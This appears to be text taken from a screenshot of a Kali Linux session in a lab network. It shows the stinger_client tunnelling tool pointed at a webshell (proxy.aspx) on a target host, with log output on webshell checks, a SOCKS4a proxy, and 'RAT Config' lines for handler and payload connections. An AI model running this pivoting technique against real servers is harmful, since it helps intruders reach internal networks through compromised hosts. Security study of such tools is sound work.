 2. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@kali:/tmp# ./stinger_client -w http://192.168.56.102/proxy.aspx -l 127.0.0.1 -p 60000
2021-04-30 16:19:44,450 - INFO - 674 - ------------------- Local check -------------------
2021-04-30 16:19:44,451 - INFO - 677 - Local listen check : pass
2021-04-30 16:19:44,465 - INFO - 687 - WEBSHELL check : pass
2021-04-30 16:19:44,465 - INFO - 688 - WEBSHELL: http://192.168.56.102/proxy.aspx
2021-04-30 16:19:44,476 - INFO - 701 - REMOTE_SERVER check : pass
2021-04-30 16:19:44,477 - INFO - 702 -
2021-04-30 16:19:44,478 - INFO - 703 - ------------------- Get Sever Config -------------------
2021-04-30 16:19:44,478 - INFO - 705 - client_address_list : []
2021-04-30 16:19:44,479 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2021-04-30 16:19:44,479 - INFO - 705 - LOG_LEVEL : INFO
2021-04-30 16:19:44,480 - INFO - 705 - MIRROR_LISTEN : 0.0.0.0:60020
2021-04-30 16:19:44,480 - INFO - 705 - mirror_address_list : [u'127.0.0.1:59108']
2021-04-30 16:19:44,481 - INFO - 705 - READ_BUFF_SIZE : 51200
2021-04-30 16:19:44,481 - INFO - 708 -
2021-04-30 16:19:44,482 - INFO - 710 - ------------------- Set Server Config -------------------
2021-04-30 16:19:44,482 - INFO - 723 -
2021-04-30 16:19:44,483 - INFO - 739 - ------------------! RAT Config !------------------
2021-04-30 16:19:44,483 - INFO - 740 - Socks4a on 127.0.0.1:60000
2021-04-30 16:19:44,484 - INFO - 742 - Handler/LISTENER should listen on 0.0.0.0:60020
2021-04-30 16:19:44,484 - INFO - 744 - Payload should connect to 0.0.0.0:60020
2021-04-30 16:19:44,485 - INFO - 745 - ------------------! RAT Config !------------------
2021-04-30 16:19:44,486 - WARNING - 191 - LoopThread start
2021-04-30 16:19:44,490 - WARNING - 534 - socks4a server start on 127.0.0.1:60000
2021-04-30 16:19:44,490 - WARNING - 542 - Socks4a ready to accept
2021-04-30 16:19:44,496 - INFO - 294 - MIRROR_CLIENT_ADDRESS:127.0.0.1:59108 Create new tcp socket, TARGET_ADDRESS:0.0.
0.0:60020
潇湘信安